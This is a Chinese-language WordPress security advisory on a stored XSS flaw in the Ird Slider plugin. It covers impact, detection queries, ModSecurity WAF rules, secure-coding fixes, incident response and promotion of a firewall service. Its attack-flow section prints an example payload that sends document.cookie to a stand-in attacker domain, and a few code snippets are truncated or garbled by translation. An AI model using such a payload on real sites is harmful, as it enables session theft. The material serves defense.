| 插件名称 | Ird 滑块 |
|---|---|
| 漏洞类型 | 已认证存储型 XSS |
| CVE编号 | CVE-2025-9876 |
| 紧急 | 低的 |
| CVE 发布日期 | 2025-10-03 |
| 源网址 | CVE-2025-9876 |
紧急安全公告:Ird Slider <= 1.0.2 — 已认证贡献者存储型 XSS 漏洞 (CVE-2025-9876)
概述: Managed-WP 的安全分析师发现 WordPress 插件 Ird Slider 存在一个严重的存储型跨站脚本 (XSS) 漏洞,影响所有版本,包括 1.0.2 及更早版本。该漏洞允许具有“贡献者”级别访问权限的已认证用户嵌入持久性 JavaScript 有效载荷,这些有效载荷会在管理员和网站访问者的浏览器中执行。该漏洞的 CVE 编号为 CVE-2025-9876,截至本报告发布时,尚未有官方补丁可用。在本简报中,我们将从技术层面、检测策略、即时缓解措施、虚拟补丁策略以及专为 WordPress 网站所有者和开发人员设计的事件响应框架等方面进行专家级分析。
重要提示: 尽管一些公开评估将此漏洞的紧迫性评为“低”,但使用 Ird Slider(版本 <= 1.0.2)且拥有贡献者帐户的网站应立即优先修复此漏洞。实际风险取决于滑块内容的渲染方式和管理权限的暴露程度。
快速风险概览
- 受影响的软件: Ird Slider WordPress 插件,版本 <= 1.0.2
- 漏洞类别: 已认证存储型跨站脚本攻击 (XSS)
- 所需权限级别: 贡献者角色(已认证用户)
- CVE ID: CVE-2025-9876
- 补丁状态: 目前尚未发布官方修复程序
- 潜在影响: 会话劫持、管理员权限接管、内容篡改、恶意软件传播和横向站点入侵
了解存储型 XSS 及其贡献者构成的威胁
存储型跨站脚本攻击 (XSS) 漏洞是指恶意输入被保存在服务器上,随后未经处理地提供给其他用户,导致攻击者控制的脚本在受感染用户的浏览器中执行。例如,WordPress 中的“贡献者”等用户角色虽然发布权限有限,但仍然可以向 Ird Slider 等插件输入数据。如果插件在存储这些输入时没有进行充分的处理,就可能注入持久性 JavaScript 代码。当管理员或网站访问者访问存在漏洞的滑块内容或后台页面时,注入的脚本会以他们的权限执行,从而可能导致整个网站被攻破。
技术根本原因分析
这种漏洞通常是由以下编码疏忽造成的:
- 缺乏严格的服务器端输入清理,导致存储原始 HTML/JS。
- 在后台或前端渲染滑块内容时,缺少正确的输出转义。
- 管理操作中用户能力验证不足且缺少 nonce 验证。
- 允许无限制的 HTML 输入,而没有严格的允许列表(例如,缺失或不足)。
wp_kses用法)。
攻击流程示例:
- 贡献者输入恶意载荷,例如
<img src="x" onerror="fetch('https://attacker-domain.com/cookie?c='+document.cookie)">输入到滑块字段中。 - 该插件会将此输入内容未经过滤地存储到数据库中。
- 当管理员查看滑块管理页面或前端滑块时,注入的脚本就会执行,从而提升攻击者的访问权限。
实际利用场景
- 会话劫持: 如果安全标志配置不正确,则会窃取会话 cookie。
- 管理员账户接管: 使用 JavaScript 创建后门、创建新的管理员用户或修改网站文件。
- 恶意软件注入和搜索引擎优化垃圾邮件: 注入恶意 iframe 或重定向来感染访问者并破坏搜索排名。
- 凭证钓鱼: 显示诱骗敏感凭证的欺骗性表单。
- 横向移动: 通过安装恶意插件或修改主题来持续存在于环境中。
为什么CVSS评分可能低估了这种风险
虽然 CVSS 评级提供了一个基准,但它们通常无法反映用户角色分布和插件暴露等上下文因素。已认证的“贡献者”角色权限较低,但在“贡献者”访问权限普遍存在的环境中,尤其是在插件用户界面易于访问的情况下,实际风险要高得多。Managed-WP 建议将 CMS 插件中所有存储型 XSS 风险视为紧急事项,直至修复为止。
网站所有者应立即采取的补救措施
如果您的 WordPress 网站运行的是 Ird Slider 1.0.2 或更低版本,请立即执行以下操作:
- 暂时停用插件
- 来自 WordPress 控制面板: 插件 → 停用 Ird Slider
- 通过命令行:
wp 插件停用 ird-slider
- 限制插件管理员页面访问权限
- 限制
wp-admin如果无法停用插件,则可通过服务器级控制阻止 IP 地址访问或屏蔽插件管理员 URL。
- 限制
- 审核并清理贡献者账户
- 暂停或删除具有“贡献者”角色的未知/不受信任的用户帐户,并重置所有凭据。
- 搜索注射指示剂数据库
- 留意可疑标记,例如
<script,错误=在插件相关的表格和文章内容中。 - 下面提供了用于查找恶意条目的示例 SQL 查询。
-- 搜索文章和元数据中的脚本标签 SELECT ID, post_title FROM wp_posts WHERE post_content LIKE '%' - 留意可疑标记,例如
- 检查日志中是否存在可疑的管理员活动
- 轮换所有密码和身份验证密钥
- 重置所有管理员和编辑用户密码;轮换
wp-config.php盐。
- 重置所有管理员和编辑用户密码;轮换
- 更改前请对网站进行完整备份。
- 如果怀疑网站遭到入侵,请隔离该网站。
- 请使用维护模式或断开网络连接以防止进一步损坏。
检测:入侵指标和自动扫描
- 意外内容或管理员用户活动
- 具有提升权限的未知管理员帐户
- 上传文件或插件目录中存在可疑的 PHP 文件
- 未识别的计划事件(WP-Cron 作业)
- 向陌生域发出的出站 HTTP 请求
- 用户报告存在重定向或内容注入问题
自动扫描可以包括:
wp db 查询“SELECT option_name FROM wp_options WHERE option_value LIKE '%onerror=%' OR option_value LIKE '%'使用 Web 应用程序防火墙 (WAF) 规则进行虚拟修补
在官方补丁发布之前,Web 应用防火墙 (WAF) 可提供关键的安全层来阻止攻击尝试。以下是适用于 Managed-WP 客户和主机提供商的 ModSecurity 规则示例;请仔细自定义和测试,以避免误报。
- 在 ird-slider POST 请求中阻止脚本标签:
SecRule REQUEST_URI "@contains ird-slider" "id:10001,phase:2,deny,status:403,msg:'Ird Slider XSS - 阻止脚本标签',t:none,chain" SecRule ARGS|ARGS_NAMES|REQUEST_BODY "@rx <\s*script" "t:lowercase"- 阻止事件处理程序属性(onerror、onload、onclick):
SecRule REQUEST_BODY "@rx on(error|load|click|mouseover|mouseenter|focus)\s*=" "id:10002,phase:2,deny,log,msg:'Ird Slider XSS - 阻止事件处理程序',t:none"- 阻止 JavaScript:和数据:请求正文中的 URI:
SecRule REQUEST_BODY "@rx javascript\s*:" "id:10003,phase:2,deny,log,msg:'Ird Slider XSS - 阻止 javascript: URI'" SecRule REQUEST_BODY "@rx data:text/html;base64" "id:10004,phase:2,deny,log,msg:'Ird Slider XSS - 阻止 data URI'"- 检测 base64 编码的有效载荷:
SecRule REQUEST_BODY "@rx ([A-Za-z0-9+/]{100,}=*)" "id:10005,phase:2,deny,log,msg:'可能已编码的有效载荷',t:none"- 阻止来自已认证贡献者的 XSS 攻击载荷:
SecRule REQUEST_HEADERS:Cookie "@rx wordpress_logged_in_" "chain, id:10006,phase:2,pass,nolog" SecRule REQUEST_BODY "@rx (笔记: 如果插件允许富文本内容,这些规则可能会阻止真正的 HTML 代码。请根据插件特定字段和测试环境对规则进行微调。
开发者最佳实践和修复方案
缓解此漏洞需要全面的编码规范:
- 服务器端输入数据清理
- 使用
sanitize_text_field()或者sanitize_textarea_field()用于纯文本字段。 - 对于有限的 HTML,应用严格的
wp_kses()允许列表。
示例——保存已清理的标题:
$allowed_tags = array( 'a' => array('href'=>array(), 'title'=>array(), 'rel'=>array()), 'em' => array(), 'strong' => array(), 'br' => array(), 'span' => array('class'=>array()), ); $caption = isset($_POST['caption']) ? wp_kses( $_POST['caption'], $allowed_tags ) : ''; update_post_meta( $slider_item_id, '_caption', $caption ); - 使用
- 渲染时转义输出
- 使用
esc_html(),esc_attr(),esc_url(), 或者wp_kses_post()输出为 HTML 时。
示例——安全输出:
回显'<h3 class="slide-title">' . esc_html( $slide_title ) . '</h3>'; echo '<div class="slide-caption">' . wp_kses( $slide_caption, $allowed_tags ) . '</div>'; - 使用
- 强制执行能力检查和随机数
- 验证用户在所有管理操作中的权限。
- 使用以下方式验证表单提交:
检查管理员引用者()防止 CSRF 攻击。
if ( ! current_user_can( 'edit_posts' ) ) { wp_die( '权限不足' ); } - 限制未过滤的 HTML 存储
- 仅允许受信任的角色提交未经过滤的 HTML,并始终使用以下方式进行清理:
wp_kses.
- 仅允许受信任的角色提交未经过滤的 HTML,并始终使用以下方式进行清理:
- 使用预编译语句进行数据库操作
- 实现日志记录
- 记录可疑输入和功能故障,以便进行监控。
- 单元测试和模糊测试
- 加入模拟恶意输入的测试用例,以验证清理和转义功能。
安全保存处理程序示例函数
function ird_slider_save_item() { if ( ! isset( $_POST['ird_slider_nonce'] ) || ! wp_verify_nonce( $_POST['ird_slider_nonce'], 'ird_slider_save' ) ) { wp_die( 'Nonce 验证失败' ); } if ( ! current_user_can( 'edit_posts' ) ) { wp_die( '权限不足' ); } $title = isset( $_POST['title'] ) ? sanitize_text_field( wp_unslash( $_POST['title'] ) ) : ''; $caption = isset( $_POST['caption'] ) ? wp_kses_post( wp_unslash( $_POST['caption'] ) ) : ''; $link = isset( $_POST['link'] ) ? esc_url_raw( wp_unslash( $_POST['link'] ) ) : ''; $data = array( 'title' => $title, 'caption' => $caption, 'link' => $link, ); // 继续将清理后的数据保存到数据库... }事件响应和事后应对清单
如果确认存在剥削行为,请严格按照以下步骤操作:
- 保存证据
- 创建文件系统和数据库的只读快照,用于取证分析。
- 移除恶意载荷
- 搜索并清理滑块项目内容、帖子和选项,以删除注入的脚本。
- 轮换凭证和密钥
- 强制所有管理员/编辑帐户重置密码并轮换授权密钥。
- 检查持久性
- 检查插件、主题、上传文件是否存在 webshell 或后门,并删除可疑文件。
- 撤销会议
- 调用
wp_destroy_current_session()或者轮换盐值以使现有会话失效。
- 调用
- 恢复干净备份
- 如果可以,请从受损前的备份中恢复并验证完整性。
- 进行全面安全扫描
- 扫描可疑代码模式和定时任务。
- 应用硬化和持续监测
- 与利益相关者沟通
- 控制和清理工作完成后,通知受影响的用户或客户。
针对此漏洞的主动加固措施
- 严格按照最小权限原则限制用户权限。
- 及时卸载不使用的插件和主题。
- 保持 WordPress 核心代码、插件和主题的最新版本。
- 实施双因素身份验证和强密码策略。
- 配置 HTTP 安全标头,例如 Content-Security-Policy (CSP)、X-Content-Type-Options、X-Frame-Options 和 Referrer-Policy。
- 设置具有 Secure、HttpOnly 和 SameSite 属性的 cookie。
- 定期进行人工和自动安全扫描。
推荐的内容安全策略,以减轻 XSS 的影响
精心设计的 CSP(内容安全策略)通过禁止内联脚本和限制脚本来源来降低 XSS 攻击的潜在危害。虽然这是一种缓解措施,需要进行全面的测试,但在官方补丁发布之前,它可以显著降低风险。
CSP 标头示例:
Content-Security-Policy: default-src 'self' https:; script-src 'self' 'nonce- '; object-src 'none'; base-uri 'self'; frame-ancestors 'none';注意:在动态 WordPress 网站上实施 CSP 通常涉及生成 nonce 和谨慎的内联脚本更新。
协调漏洞披露
安全研究人员和网站所有者如果发现漏洞,应向插件作者提供详细的重现步骤和证据。如果供应商响应延迟,应遵循负责任的披露时间表。同时,Managed-WP 强烈建议立即采取缓解措施,而不是等待供应商的补丁。
Managed-WP 如何为您提供支持
对于寻求即时、专家级安全防护的 WordPress 管理员而言,Managed-WP 提供定制化的防火墙规则、虚拟补丁、持续漏洞扫描以及对可疑活动的快速检测。这些托管服务可最大限度地减少等待官方插件更新期间的安全风险。
从 Managed-WP 免费计划开始——为每个 WordPress 网站提供基本安全保障
我们的免费计划包含以下内容:
- 针对 WordPress 环境优化的托管式、定制化防火墙规则
- 无限WAF带宽和实时防御覆盖
- 自动恶意软件扫描和威胁检测
- 抵御 OWASP 十大攻击向量
立即激活保护: https://my.wp-firewall.com/buy/wp-firewall-free-plan/
此外,我们的标准版和专业版还提供高级功能,包括自动威胁清除、黑名单、详细报告和完全托管的安全监控。
开发人员预防未来漏洞的检查清单
- 对所有用户输入进行彻底清理,即使是已认证账户的输入也不例外。
- 使用符合上下文的 WordPress 函数正确转义每个输出。
- 对所有状态改变操作强制执行严格的用户能力检查和 nonce 验证。
- 尽量减少使用
未过滤的 HTML降低风险面的能力。 - 申请
wp_kses()接受 HTML 输入时,需使用明确的允许列表。 - 在渲染之前,加入单元测试和集成测试,以验证 XSS 有效载荷已被消除。
- 定期开展安全审计和代码审查,重点关注用户输入处理。
近期和长期行动的建议时间表
- 立即(数小时内): 立即停用插件或限制访问;审核并暂停有风险的贡献者帐户;实施 WAF 阻止规则。
- 短期(1-3天): 对数据库和文件系统进行彻底扫描;轮换凭证;验证系统完整性。
- 中期(1-4周): 与插件供应商合作进行补丁交付;应用永久性修复;启用 CSP 并开始持续监控。
- 长期: 采取最小权限原则,安排例行安全扫描,实施受管边界保护和持续加固。
存储型 XSS 漏洞的持久性和易利用性要求我们必须采取积极主动的防御措施。如果您的网站使用 Ird Slider 版本 ≤ 1.0.2,请立即采取行动,在 Managed-WP 专家的指导下保护您的管理权限和网站完整性。
如果您需要帮助,Managed-WP 可以提供:
- 根据您的环境量身定制的 WAF 规则集,经过全面测试和部署。
- 逐步修复方案,包括精确的 SQL 命令和文件路径,以便进行重点清理。
- 专家协助检测存储的 XSS 有效载荷是否已在您的管理环境中被利用。
请联系 Managed-WP 支持团队或立即激活免费套餐: https://my.wp-firewall.com/buy/wp-firewall-free-plan/